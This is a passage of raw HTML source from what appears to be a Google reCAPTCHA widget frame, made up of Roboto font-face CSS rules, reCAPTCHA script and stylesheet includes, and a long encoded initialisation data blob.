  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9-u6nhS8vlRUxaGQaCA17Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9-u6nhS8vlRUxaGQaCA17Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9-u6nhS8vlRUxaGQaCA17Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/[base64]/[base64]/CncKPwrHCu8KjworCih/ClMKJw7nCl8ODd8O0ZFIcKnJTKlbDgFo5w6vChlbCuMOHciUTeMKGUBTDtRHCrXnDpMOhJsKZfz3DrMKvaxjCgMODKsO3QVnCp2LDpBzDoBlcbMK3wpVAw7jClsKNw6/CnFvCjEx2HA5TKGBlUcKzESdvw5HDuMKvNz8VNMOMMi5gwqvDssOMwrZrw5TDrlrDjDzClcKtHH3DhHcdDGZ0J0g/w7gKw4zCoEHCncO1wr/CnHsRwq7Ch3sXw77Coys/LgnCpn7DscKuw7syw47CjsO3w6fDrsKvw71nTxIHPsKBMUAsw53Co8OiK8OHL8O4BMK7w5PCpTQvE8OgbcO4wppcw5rDkz/[base64]/DvlRhJMKwegQvw6nDucKgw4JKwqlcLcOsQT3DgDDCisKkw4h9W1PDqcOAwqwxX8O1wpfDpsKLNsKSwqDCtzMawqvDo0Z7D8Oawq7CscO/[base64]/DvsOvwrV3wphCNsK5BRDCsQotacK+dDZww6/ChMOdQsKFX150w5dXV2HClsOwPTTDrwJ6woTCuMKtw4EMw6bDqMOGf8O4aHvDiUvCncKRw67ClndAwrTDoMO5wr/[base64]/[base64]/ClDHCtUhwLmRCwplEwrrCr2NRwqhhw4lKdSXCjsOSNMOwwr3Cu2YXTwBGEB/[base64]/DgSIkwqjCslp1UcOMfcKdDV7CsMOvfcOtS8KOwoBZw43Cml7CqMKFYcK+bcOHwqgPBsOdw4ZgwrbDgcOsc0w6W8Kgw5YndMO/bETDhcOhwrNPRcOow4bCjjjCiAB4wpE2wrZ1W8K6bcKGFSXDnRpALMKgwpvDv8OHw7XDlsKow7LDrQjClEbCrsK5wpnCn8KswrXCtXbDhsKXO8OdcVzDucOowq7CtsOpwqDCmcKcwpU0Y8K6wptSYSsQwo4BwqE/C8KAwpXDuH/DkMKdw6rCjsORM0d4w5A/[base64]/DlcKJGcOGwoBuwobCrcKzw7/[base64]/RkbDkSHCmsKXJcO0woDDrSUoex4XwrLDrsK4w67DgsKTw5vCkcKUSglXwrnDhFDDj8OLwrQXR17Cq8OOUg1ewrPDm8KTw79/w5zCrTAlw7NWwqNrdX/Ckh9Gw5zCi8OpTcKKwpJbHC80OD/[base64]/Dsh1gVMOUw5otwqZ8NsKnDcKlHMKnw6XDr8K4C8OFwobCocKIw5oLw4QTw4soVsOzbiZewr7DpcOgwpfCtcOGwq7DlHXCqVHDn8OQwrFdwo3CtMKcQMK/[base64]/e8K2w7Zkwqlbw7N6wrfCgTcUwrTCusOYw5kCIcKVLzrCsMKdUSHCvADDkMOiw4DDmigowrfCnMObTMOSY8ObwogJFFZRw4zDtMOzwrYWR0nDocOJwrHChHo9w5jDl8OmEnjDhMOdTRrCh8OIcBbCrFY1wpTCmQjDpW1yw49kSsKlBgdfwpDCn8OLw6DDhsKLwq/DiUdKLcKkw77Cs8K7E0V0w4bDhEthw6XDgmdgw53DksOaOX7DrV/CisKbAxx0wozCncOGw70hwrXCv8OawoJSw7fCk8OdBVRFdTgBdcKVw7nCsXY0w5cjHnDDoMOZOcKhT8OWAgxTwpvCigROwpnCkWzDvsOow7NpZcOiwqZ/YsK7b8ONw7cJw4LDh8KUWxLCqMKaw7PDksOFwpvCvMKBAhg1w7wEfCnDqsKQwpvCvsOxw4TCqsOXwpTClw/Dil4PwpDDq8K6OylHaTrDqTZxwpTCsMK0wpnDklvCusKuw6hNw7DCisKLw7h4dsOYwqDCmD3DjBzDlEZ0XD3ChU9kXQYow6JrXsOIfCkdOinDisObw51Zw7VZw7DDiV/DknjDgMKSwpbClsKbwqoHAMKvVMOeDW5qEsKew43DrDpuHXzDkcKIf3/CscKDwoMFw7TChTHChVXClnDClQrCncOUZ8OmSsOEEMO7AsKHFHUMw74Kwo92YMOuOcOWCSI4w4jCncKfwqfCoSxqw7sgw7nCi8K2wqgKE8OtwoPClG3Ci27DssKZw4dARsKBwoczw5bDh8OHworChhnDoR4PGsKDwpJ/W8ObSsKBdWhJVmMgw4bDu8KLEmw2RcK8wr0fw7Rjw5QeNRhzaAsTEcK2YsOmwo7DssK+w4zCvk/[base64]/wpLCkAvDpDfCi8OLMMKUMMKHwoXCq8OXYcKRasKBwoXCni/Dn2PCtHENw6HCsMOALzJbwozDkjB4w6Aiwq9Ow7ovD1tswowSw6Q0Sh5+KmzDvDrCmMO/dg82wqM/[base64]/E3o6w7vCrzZ1L8Olw7zDvMOgwpTDpyPDpsOOH2pnw6rCjkttG8Kpwp0fw5DDoMKvwrxiw5gxwo7CrlNtazbCk8OPEwhOw4HDvsKwIQNTwoHCqHTCqDMAdjLCkHMbYg7DvjfCliANF0vCs8K/[base64]/[base64]/Dvl/[base64]/DG7Dq8KywrU8HWgaTsO/w6jDpMKOO8KXPcKzwoQ2E8ORw5bCqsKzDQVEw7nCriZUXhB/w5bDgcOFDcO0ShfCl004woNKMFbCpMOkw6FwdSFjBcOLwpo1WsOXLMKawr1Cw5wfQzPCnUh2wpjCscK7E0w6wrwbwqE2VsKVwqfClnvDr8O/[base64]/[base64]/DnU7CusOmw7gxw5TDh8K/wqXCtWDCncOmwpbDosK+w7I7BDzCpmjCoiIgFBnCuEM+w4sdw4XCmUzCnW/Cm8KLwqXCpgwkwqjCv8KYw5EVW8O9wr1iGmLDuEsEb8KdwqELw5LCoMOVwq7Du8OyKiXCmMK7wqPCrkjDrsKLYsKVwprDhcKrwrXCkjsCFcKwaHJew4ZwwphrwpYmw5gdw4bDsG4mM8OUwpQtw6BkI0w3wrHDvU/Dk8KuwrPCvSfCjcOzw6PDgcO3Q24TCUtLb3oBL8Opw77DmsK0w4FHL1s9R8KCwoUpVH3CvWdUT1bCphFTNWUTwobDvcKkMjB0wrVjw6BzwoDDvHDDgcOFD1rDq8OmwqFhwqJLwpUnwrzCikhNY8KtI8KGw6RRwo4/[base64]/NAfDsWXCrcKBw6HDuMODIDbCoSYNwpbDgiYaw7PCj8Kkwq1/wqXDsDd0BxXDqcKmw6p9CMOnwoLDulHDu8O+YRHDq2VqwrjCi8KjwrZ6w4UGAMOCDT5SDcKHw6EzOcOMbMOTw7nCusK2w5rDlClkAMOLV8KGVj/[base64]/FcObPhPDvMK7NGsrccK6w5Ejw4PDiHnCkhNvw7/CjcOcwpReUsKLB37CrsOzBsO6eX/CrlbDlsKaVmRPFzzDk8O3W0nCgMO0wrvDmirCnxDDicK7wpxoKjMqNcOcfXBew5wqw55tU8OWw5F4VGTDs8KDw5TDu8K2acOYwqFlWhfDi3PCgsK7RsOYw6LDgsKswp/CqcO/wpPCk2dswrIoJ2/ClTUBYivDvmPCqsK6w6rDk3EFwpBww4AkwrIUTcOPY8OJGD/DqsKsw6hGIzlHNMKHLWMDRcOPw5tHccOoesKGScKhXDvDrFh8CcK5w6FqwoPDtMKQw7bDgsKjSHwyw6xPYsOnwoXDnsOMNMKMNsKgw4RJw79Fwo3DllPCgsKmM2VFcHHDpzjCmX47NFxHQiTDhyrCvQ/[base64]/DoTvDjCrCqsKNWMKgdcO4OSnDocO0UibDpFNgU3vDkcOLNsOqwrUsLV8DRcONS8KRwpcuEMKxw4nDmkQPLxjCuA9vw7U3wqPCtgvCtAt7wrcywrrCsEDDrsKAScKDw7/CmyRWw6zDo1FlTcKwckYbw7xXw5pVw6NewrFKaMOuIsKNDsOne8OUHMO1w4fDlU/ClXjChsKJwofDjMKWV1XDixwow4bChMO8wpvCosKpMT1Hwq5YwqrDoRY/[base64]/DqsKYY8O6AMOGe8Kqc0sUw7gRH8KDD23DlsKEXBvCt1rDqRsdZ8OQw5EiwoB7wqt2w407wqMxw7lwCgsFwqFVw7NWH0/DqcKCU8KJecObEsKLTMO9bGfDuHcnw5JVdwLCnsOtdVAKXcOzeDLCrsO0XcOPwrvDk8K2RQjDksKqABTCiMKQw6/ChsOjwpU3bMK9wok2OCbClCrCoWXCv8OIQMKrDMOIeFZ7wrnDkxFdwofCtAhxR8OCw5AcC2Rywr/[base64]/CjVcQMcKWwrsxbCnCoMOLwr4tMA1rw6DCmcKYRMONw6cHcTzCiMOhwqEnw7YQVsOdw6PCvMOGwpHDkcK4eUfDoiVGGFzCmENCWGkbX8OIwrY+c8K2FMKOa8OMwpgeWcKnw70pDMKJLMKYXWN/w4XCkcK5cMKnTzwaWMOYZ8OxwpvDoxgKb0xswpJtwq/Cj8Olw7oJIsKZAcKCw4Qpw5jCm8OTwptlZcOWZMOhLHLCp8Kzw48aw69NGWt8JMKRwrg5w4AFwpsPfcOwwrp1w65jAcKqA8Kyw789wpjCinLCi8KZw7HCusOiNgQ7KsOqSy7DrsKtwqhyw6TDl8OTJsOhwpvCkcOOwqQ/W8KOw4Z8TD3Dl2kBdsKlw4PDv8ONwog8f1nCvy3DvcKTAnLDjxcpX8KHDTrDisOkUcKBB8KxwqAdNMKsw4/Du8OLwpfDoXVaIjnCshwtwqoww4EPRsOnwo7Cl8KHwrklw5LCiHoYw4jCmcO4w6jDkkAjwrJzwqFIFcKZw4HCnArCqV3Dn8OxRMKUw4LCssO/[base64]/wqDDsSjDrsOwdsKJw47DrMK6JMOtwq1Bw4zDlQVjesKDwpFtB3XCmGPDj8OfwpnCvsKhwqtLwp7DhQJQJMO/wqNkwqQ/w5xOw5nCmcKEE8KmwpPDhMKZd0FrEAjDuxUXNMKPwq0EfGgZXXrDgXHDi8K7wqYBCMKZw4syZcOdw5vDi8KOUMKrwrVxwoZNwq3CtWnCoC/[base64]/Dk8KULlQycsOMBRdFWUDDqsOwXcKfw67DhsK/c3sFwq1bHsKmVMOcJ8OfJ8OfOcKNwoDCpsOaEFvCghBkw6DCk8K8SMKhw4NwwobDhMO5KjFGV8OQw5HCk8O2YzIcaMOpwpFVwrbDn2TCpMOfw7BbRcOUPcOlAcKUw6/CtMK/cDRIw7AMwrchwqLCjlDCr8K9O8OLw57DuActwpRlwqVNwp1Pwr/DoAHDnHTCplZ8w6PCrcKVwozDl0zCs8O5w5DDj2rCvjnClRzDlcOlfUrDixzDucOdwprCmMK6A8OxRcKlPcOgHsO2w6/CscOWwpDCjUsjLB8iTXNuVcKLGcK+w7vDrcO7wqZOwqPDrk9tO8KVUzdHPMKYCkBKw7QRwqIjdsKwX8OvLMK3aMOaP8KKw4wNZFPDn8O2w70LZsKowoFFwovCiS/CnMOjwpHClcOvw4jCmMKyw6QZw4kLQcOdwrF1WivDtMOPCsKAwowIwpjClgbCrMKjw6vCpX/ChcKvM0sgw4vCgUwjVWJKfQ4XeC4CwonCnUFeL8OYbMKKIQUfYMK6w7zDvklEKWPCjAdhYnovEHrDrGLDpQ/CqQHCncKdCMORC8KXTMKhMMOYdz8JaDMkc8KoT285w4vCrcOpRMKrw7hww7sVw7TDqsOMwrIdwrzDoULCnMOcJcKbw4h4GCImIibCvBtdGzbDo1vCiFlcw5gbw7/DsBIoYMKwSMOtc8Kww6XDiHR0SBjChMOzw4YEw6B7w4rClcKcwqQXCU4MccOjdsKiw6Idw75Mwr8Md8KswqtvwqtYwp8Cwr/DrcOLecOYXxY1w7rCgsKkIsOFKTjCksOkw4HDjMK4wqkpQsOHw4rCoC7DlMK0w5DDlMOtH8OewoDDr8K/N8KDwo7DlMOwWcO/wrF2M8Kqwo/Cj8OkJcO5BcOoIxTDqnkWwo5xw67CocKNGcKMw4vDsFZDw6XDosK2wo9VSzbChsKLQsK3wrTCg1bCsBg5woAswqAYw7RgPzvCp3gKw4TCmcKObMOBOEXCtcKVwog7w5rDmixUwpF4CgjCuC/[base64]/CuMKpwoo/a0bDqsKDw47DtcKdGip1w6HDr8K6DwXCocOiw5jDksOnw6vCiMOGw4MQw53ClMKMacK2WMOfGC3DrlLCk8KjdiXCmcOCwq/CscK0SUE3HUIsw40VwqRnw4Rlwqp1MxDCgjXDjWDCh3N9CMOOLCFgwodwwpzCjjnCscOqwoZeYMKBHgrDsRHCtsKidWPDnj3CtQpvGMO0WiItfELCi8KGw50bw7cUesO0w5rDhmjDhMOAw408wqnCtGDDpjwVVz/[base64]/CgkR3TDESwq7DjxkzenQqZ1BzbcO+wpTCpyc8wp3CmDtEwrB5aMOOB8O9wrbDpsOJQFvCuMKkNnYCwonDu8OicxpCw6ZUccOEwpPDiMOPwps0w5Zdw6PChsKTBsOIHn5IDcOqw6MrwqLDp8O7bsOVwprCq07CrMKeXMK6ecK5w7R6w6LDizMlw5PDkcOVwojDqV/CtcO+Z8K0AHRJPjJJRBx8w6tbRsKMZMOOw7PCvsOnw4/CvSnDosKaEGrCugPClcKfwoc1CWQSw7xDwoNKw4vCoMKKw4vDtcOMVcOwIUMsw7wywrB0wrQzw7nCnMOrLE/Dq8KUZDzDki/Csl/CgsOEwqTChsKcScKkSsKFw4MJacKXJ8Kkw5RwZlLDnHTCgsKgw7jDrGMxfcKEw70ecVkSZDwswq7CtlbCvUElM1TCtV/CgcK1w5PDpsOJw5LDr21qwofDgW/[base64]/DvMOtAsOawpdWw74Fw4nCqMOEwo0KwonCo8Kdwr5Kw43DnsKhwojCusKWw51mBnLDvsOFAsOdwprDjElqwq/DqF19w7Ahw7gQNsKXw4kQw61Tw43Cuzh4wqLCt8O0a37CozcNAD8Iw7gLNsKkeAEYw5taw5DDpsO7CsKTQMO9fj/DnMK1Vx/[base64]/CicK4wovDqcKgIRQgQy1tw4wswrw9w6fDq8KGAmTDscObw6hVLmBzw7obw67CoMOTw4AxMcOLwpDDuz7DviQYBMKxw5I+I8K8SBPDm8Kcwp0owpfCocKeRRjDl8OOwpg3w5Qsw4bDgSoVY8KBPTVtWmjDgMKyNDELwrLDrMOVEsOgw5jClDQ9H8KYWMKaw5/CvCgUfFjCtyYeWsKlSMKAw6xcJALCqMONCxtDdCpUSBprCsOHEkPDhmzDmV00wrXDlXdpw5pcwqHDlW7DkSkjNmbDv8O7d1/Dlmstw5PDghrCpcKEVcKxERVmw5bDumTCuwt8wqLCp8KEOMOBV8OWwoTDhsKuYAtLa2DCi8OTQWnDssKeDcKcaMKVTSXCn15jwpXDvy/CgkLCojkYw7vCk8Kawo3Djk9XQMOFw5MhKgQ4wotPwr85AMOpw6Qqwo0THVR8wpFfWcKfw5nCgsOsw6Y0dcOWw77CkcOtw7AGTBnDqcKAFsK+MyrCnHw4wo7CqDfCuQUBworDlMKaVcK/[base64]/CuiXCsMORw7zDrCzDoMOVw5dPVw3ChghTNkfCosKRdGVSwqbCqcKgYmJvSsKkTW/DgsKRGGbDt8K+wqhFLUF3OsOCJ8KPHUpxLXTCg03ClD9NwpnCkcKvwrMZeAPChk5tFcKXw5/CtjHCpWHDnsKGdMK1wr8iAsKlF0hIwrM+McKYIkZqw67Dj0xrI0NUw7TCvW5/w4Yqw6gBXFJcbsKMwqNlw6JtSMKIw7kfLcKLP8KZK0DDiMOhfStqw4/Cm8OvXAYGPxDDlsOww5JPEjN/w7ojwrDDjMKPS8Oiw6kfw4rDjH/Dp8KXwprDu8OVBMOHGsOXwp/Dg8KFasK5aMOswojDuDzDq3vChhFNHxTCusO9wrPCj2nCqcO1wpcBw7PCrVRdwofDgCRiZcKFTiHDlW7DsXjDtCPClMKgw78nTcKtYcObEsKvGMOowoXClcKew5lKw45Lw49mTUHDgW/DmsOWYMOcw5g6w5fDp0zDlMOrA3AxH8O3KcK/D1fDs8OKMWRcFsOFwq0NCmHDswoWwqFeKMKAYVgBw7nDvWnDjMODwq1gPsOHwovCrSo/wpxDDcKjOjLDg2jChVNWcyzCr8KDw6TDlhpfY09LYsKCwpgqwp16w5HDkGwdIQnCoR/DlsK0GB/DosO2w6Uiw4pXw5Vtwq1lA8OHSEp1SsOOwpLCtEI8w6nDgcOowp9SYMKkH8OJw4M8wprCjhPCl8KNw57ChsOYwpJ7w4XDocKabBpIw6DCj8KGw50aesO6cg0Qw6wmdUrDrsOOw4VdXMOiUSZfw7LCuFl4OkN/B8KXwpjDnFgEw412ecK+IMKiw47Ds1vDkD3CuMOyWsOtbhLCuMKvw6/[base64]/w4ZVSwTCtH3DosKlUkJXCMKQP8KZw4zDgVB8wq/[base64]/CrcKpw5fDicO0PcOqwo8kUlUMw7DDicKfb3HCi8Knw5HCncOpw4M3AMKNfk8gJEJ/[base64]/wprCjyrCsWIFw4vDiBgyw7VjSQrCoMK2wrbDg0/Cs0vCncK1wo1cw6dKw6gfwqwbwp3Dmm0VDcOIT8Oew6PCoS1yw6d5wpUvBcOPwo/[base64]/CuGzClm0+w7cpR8KdfVPDvMO4bsOBDRHDoBwcw6zCtGHCh8O8wrnDuXZpIyXCn8KCw4FrVMKpwodSwofDrw/[base64]/DgkXChgJBLyLDkjIhw7tBw5FRw6bCokzDocOfMRLDvcO9wotcNMKbwqnDvGjCjsK2wpUhw5BCe8O5OMOQEcKtfMKROMOTdlTCmnLCmsOnw4fDmiLCpxcjw58FFwPDqcKXw5zDlMOSSFXDqjHDn8O5w43Do2x3cMKhw45Mw5/DnTnDp8KuwqBQwp8Zb0HDgSk4AR/DpMKiQsOUC8ORw67CszJxccOFwoc2wrvCunM3IcOawrEgwpbDpMK/w7IAwrobMxRQw4Q1bFLCscKkwpQYw6jDo0MXwrQfEXtLWAnCs0B4wqHDnsKQd8KeEMOmUQ/CicK7w63DncKZw5hEwppnZyDCnBDClBA7wqnDpmYAD1rDqVFJSBl0w6rDnsKowqtdwonCkcK8IMOzRcKnHsOXZmtwwqbCgiLCtE/Cp1jCjGrDusKOMMKRAUI1XxJUFMKCwpBaw5ROAMKCwo/DkjETH2dVw6XCmRxSWB/[base64]/ChlMOw5h0G8KvdQ9Iw54+wrHDjMKkwphkf2Esw70FXSDDssKdVz0TYVB/[base64]/DjUM/w6EvKsK/wqA9wrEiKyvCtsKfw70lwprDrTvCvFhZNHjCtcOMBwUcwocLwolSVSXDnD3DpsKIw4YMw4fDgU4Xw7ArwqRhB37CnMK6wrNbwo8Swq58w6ljw6o6wqsqZCABwqHCrF7Dh8KHwpnCvVAwTcO1w4/Du8KAbE04GW/CuMKFOHTDjMOlMsKtwqfDvC8lHsKFwr96GMOuwoN3d8KhMcOBQ017wojDtcOYwqjDlnYFwqcGwo/CmzXCqsKjSFpsw6pow6BMXS7DusO0K2vChS8owoVfw74AQMO6UXEAw4rCs8KRO8Klw4lYw59mbWs/VxzDlnYlKcOpYxLDuMOHfcKdSk4WLMOGLcOLw4fDh27CgcOHwrYTw6RuDmJnw4fCgCsNR8O5wq8bwpDCisKGJU80woLDkBp8wqzDlRwpfU3Dpm/CocOPRV1qw4bDl8Ocw50iwoDDm2HCumrCjTrDnFwxZy7ChcKrw717J8KYMiJMw6Axw5AwwqHDhzYJHsKdw6PDqcKYwpvDi8K9E8KzM8O5IcO7UsKuB8Klw5jCisO2O8K9Ym5zworCqcKjPcKiRsOhXgLDlRTDu8OEwo7DlsOVFAd7w4rDssOxwol+w5/Ch8OtwofDgcK4f3bDtFjDt3bCplfDsMKqDXPCj30reMO0woA1FsOcWMOTwokAwojDqU7DkBQTw6/CnMOWw6UOXsKqGwoFKMOmIwHCnAbDosKBNQcwI8KzAhddw79VQTLDu11KbUPCr8KIw7E0W17DvnHCh3/CuTMfw5cIw5/[base64]/CjcKVSEnCvMO5TQAZJmMDw7vCpcKqecKBFjPCvMOIBA1dQiBaw69ISMKdwrzCpsO3wplrfcO2InI4wovCmCl3UsKowpTCrHwKaSpMw5vDhcOUKMOMw7jCkxd4PcK2flbCqXTDq1wiw48OFcKyesOLw6PCohfCkFZdMMOOwqhrQMOuw6TDpsK4w7F/J0kKwo3CosOmfQh6ZgXCklAvRcOBfcKsd1t1w4LDjRnDs8KYasK2B8KDFsKKF8KoJMOBwoV7wqo7CD7DhigZFkPCkS3DvBFSwolvLXN0eSBZPjPCoMK7UsO9PMOBw7TDjynChTbDksOFw5rDnFB1wpPCisKhw7ZYF8KhVMOvwqnCmD/CsyjDuD0XQsKBP1HCozpwG8K+w5lNw65+RcKveD4Qw5zCgBwwWyolw7HDsMOIK2zCgMO0wobDtcOYwpAWAVdywprCj8K/w5huOsKMw6TDisKBCsKmwrbCkcKowq7CqHUpa8KcwoNRw6NICsKkwp/Cu8K1PzHCqsOsUzjCmMKcAjLCtsK5wqjCqHDDvRrCrcOSwrJFw6PCrcOEAk/DqhnDqFTDg8OuwrjDsxPDq2wNw7sxI8O7fcO7w5bDoB3DiC3DvyLDnAksJGUiw6o6woHCkFopH8O1csOqw4t8IBAywo9GRl7DrTHDosKNw47Dk8KfwoANwpIww7JsccObwo4jwqvCtsKtw6UfwrHCncK/QsOfX8OMDsOMGmc8wq47wqZ8ecO9wqg5GCvCn8K+MsK6Ng7Co8OMwqnDlwTCjcKpwqUgwpxhw4Z3w73CgDAnAsKFbWBwXcOkwqF/HgFZwobCiwrCkiBOw7zDgU7DuFfCtGcLw7wdwozCoX5EMkvDuFbCssOuw5pgw7tjPcK1w4nDmH/DpMOcwoBGw7fDtMOlw7XChxnDsMKvw5pERcO1TAzCrMORwphYbGAsw50EQ8OUwrDCjVTDkMO/wobCuhfCvMO5UVLDjmHCpjPClw5sMsK5ZMKqRsKsaMKXw4RIFcKuRWljw5lwLcORwofCly0CQjx7XwQkw5LDiMOow5wrd8O0OBs/[base64]/CnsOTURgww69Iw5NQw5ZuBcKvc8OfLV/Co8OJLsKMGw4dQMOnwo4Mw5tHG8K5ZHQbwrDCvUwEJsKdIgTDlGHDrMKtw5DClyhlScKILMKaKBDCmsKWMjzCj8OPekLCtMK5bE3DmcKEGCXCrSjDmgPCvyjDt2zDihF/[base64]/Dt2Uzw4dhF1/DrAACPW7CpcOyPMO2w5/DhnMRwoYEw7kQw6LDlB9fw5nDlcKhw58iw5zDrcK1wqwMUsO+wq7DgBMhYMKUFsOtITkxw7MBTXvCgMOlecKdw4dIcMKFbSTCklbCqMOlwrzDhMKaw6JtB8KsSMKGwrfDusKFw5N7w5zDpUjCrMKiwr4cYS9KBDwiwqXCiMK/UsOuWcKLOxbCjibCm8OTw4YQwrABS8OcZhZtw4nCscKuZFQYbjnCk8KWS2LCgmYSeMKlHMOeWj8aw5nDhMO/wrHCuS4GXMKjw5TCqsKYw7Ipw69rw7ppwo7DjMOSUsOfOcOsw583woA0JsKzAkAVw7zCiRYPw7jCjhITwrbDiVbCmFgTw6zCjcOOwoJOHDPDkcOgwporB8OxSsKgw7EvOsO9FEZnWGPDocKfc8KGJcOQNS8EdMOpDsOHW2x5bx7CscO2w7JYbMO/Rn8yGkBfw4LCi8KwcWnDlXTDswHDmnjCt8O0wqtpNMOfwqfChTzDgMOEZTHDl1E3QwhOaMKkS8K8XB/DnBFHwrEgVC3Dg8KfwovClMOEAwkfwonDsW8Rb3bChMOnwqvCl8OLwp3DncKPw6XCgsOgwpNdMGnCncKQbycaIMOKw7Uqw6DDssOGw7rDimjDhMKbwrPCvcKiwp0rTMK4A3TDusK4fsKsY8OYw5/DsQx4wr5V